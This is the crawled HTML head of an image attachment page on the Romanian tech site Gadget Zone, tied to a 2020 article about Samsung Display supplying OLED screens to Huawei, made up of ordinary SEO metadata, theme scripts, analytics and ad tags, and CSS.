

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/
body_size: 20613
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>03-Mate-30-Pro_Horizon-Display - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="03-Mate-30-Pro_Horizon-Display - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="og:image" content="https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/","url":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/","name":"03-Mate-30-Pro_Horizon-Display - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg","datePublished":"2020-10-27T07:40:24+00:00","breadcrumb":{"@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Samsung Display a obținut licența din partea guvernului SUA pentru a furniza ecrane OLED pentru Huawei","item":"https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/"},{"@type":"ListItem","position":3,"name":"03-Mate-30-Pro_Horizon-Display"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; 03-Mate-30-Pro_Horizon-Display" href="https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/03-mate-30-pro_horizon-display/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsamsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei%2F03-mate-30-pro_horizon-display%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fsamsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei%2F03-mate-30-pro_horizon-display%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1770132018" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/media/30656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="c688edc9f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/",
                    "name": "Samsung Display a obținut licența din partea guvernului SUA pentru a furniza ecrane OLED pentru Huawei"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "03-Mate-30-Pro_Horizon-Display"                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 